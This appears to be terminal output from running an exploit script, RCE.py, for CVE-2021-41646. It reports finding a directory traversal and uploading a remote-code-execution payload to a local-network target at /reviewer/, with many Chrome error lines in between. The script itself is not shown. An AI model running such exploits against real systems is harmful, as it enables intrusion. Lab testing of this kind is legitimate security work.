 s no report that this ends.
[32804:39700:1208/112824.746:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[32804:39700:1208/112824.756:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there i
s no report that this ends.
[32804:14876:1208/112824.758:ERROR:device_event_log_impl.cc(214)] [11:28:24.756] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[32804:39700:1208/112824.777:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Press any key to exit the exploit...
PS C:\Users\venvaropt\Desktop\CVE-2021-41646> python .\RCE.py
Checking for vulnerable directory traversal...
DevTools listening on ws://127.0.0.1:56153/devtools/browser/5445dc20-9edb-4d35-8e3c-b9ead03f4102
[388:32676:1208/112850.590:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is
no report that this ends.
[388:32676:1208/112850.591:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[388:32676:1208/112850.592:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there is
no report that this ends.
[388:35896:1208/112850.599:ERROR:device_event_log_impl.cc(214)] [11:28:50.601] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[388:32676:1208/112850.624:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Boom, we have a vulnerable directory traversal
Target URL:
http://192.168.1.135/reviewer/
Uploading malicius RCE...
RCE exploit has been uploaded successfully!
DevTools listening on ws://127.0.0.1:56172/devtools/browser/bde29eb4-731a-4261-95c3-51acbd124966
[32708:20200:1208/112903.075:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there i
s no report that this ends.
[32708:20200:1208/112903.075:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[32708:30400:1208/112903.095:ERROR:device_event_log_impl.cc(214)] [11:29:03.090] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[32708:20200:1208/112903.095:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there i
s no report that this ends.
[32708:20200:1208/112903.134:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Press any key to exit the exploit...